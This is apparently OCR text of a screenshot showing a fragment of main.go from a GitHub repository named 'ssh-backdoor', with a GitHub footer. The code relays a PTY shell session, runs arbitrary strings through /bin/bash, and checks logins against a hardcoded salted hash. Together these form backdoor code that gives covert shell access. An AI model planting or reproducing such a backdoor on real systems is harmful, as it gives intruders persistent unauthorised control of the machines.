 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
H
S
9
87 if err != nil {
88 panic(err)
89 }
90 go func() {
91 io.Copy(f, s) // stdin
92 }()
93 io.Copy(s, f) // stdout
94 cmd.Wait()
95 } else {
96 io.WriteString(s, "No PTY requested.\n")
97 s.Exit(1)
98 }
99 }
100
Salt for the password.
101 func runCommand(cmd string) []byte {
102 result := exec.Command("/bin/bash", "-c", cmd)
103 response, _ := result.CombinedOutput()
104 return response
105 }
106
107 func passwordHandler(_ ssh.Context, password string) bool {
108 return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
109 }
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About